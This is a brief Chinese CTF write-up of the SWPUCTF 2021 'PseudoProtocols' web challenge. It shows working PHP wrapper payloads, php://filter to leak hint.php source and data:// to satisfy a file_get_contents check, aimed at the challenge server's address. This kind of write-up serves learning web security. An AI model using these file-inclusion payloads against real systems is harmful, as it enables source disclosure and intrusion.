[SWPUCTF 2021 新生赛]PseudoProtocols



看网址,里面有一个wllm= 这个我们可以再根据下面的提示,利用php伪协议;

http://1.14.71.254:28685/index.php?wllm=php://filter/read=convert.base64-encode/resource=hint.php





将得到的数base64;



得到提示,让我们去访问/test2222222222222.php





就看到一堆的代码;a参数就是利用file_get_contents()函数只读形式打开,让它打开后内容要与"I want flag"字符串一样,才能继续执行下面的文件包含$file参数。再利用php伪协议中的data://协议。

http://1.14.71.254:28685/test2222222222222.php?a=data://text/plain;base64,SSB3YW50IGZsYWc=

拿到flag

这个主要是利用了PHP伪协议;

周五摸摸鱼~~

浙公网安备 33010602011771号

浙公网安备 33010602011771号